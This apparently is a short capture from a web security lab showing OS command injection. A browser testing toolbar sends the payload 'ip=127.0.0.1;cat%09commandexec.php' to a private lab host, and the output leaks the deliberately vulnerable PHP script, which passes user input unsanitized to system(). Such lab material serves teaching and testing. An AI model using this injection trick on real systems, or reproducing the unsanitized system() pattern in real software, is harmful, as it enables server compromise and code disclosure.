 Load URL
http://192.168.91.142/exec/commandexec.php?ip=127.0.0.1;cat%09commandexec.php
Split URL
Execute
Enable Post data
Enable Referrer
1 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
2 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.053 ms
3 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.049 ms
4 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.039 ms
5
6 --- 127.0.0.1 ping statistics ---
7 3 packets transmitted, 3 received, 0% packet loss, time 1999ms
8 rtt min/avg/max/mdev = 0.039/0.047/0.053/0.005 ms
9 <?php
10 $ip = $_GET['ip'];
11
12 system("ping -c 3 ".$ip);
13 ?>
14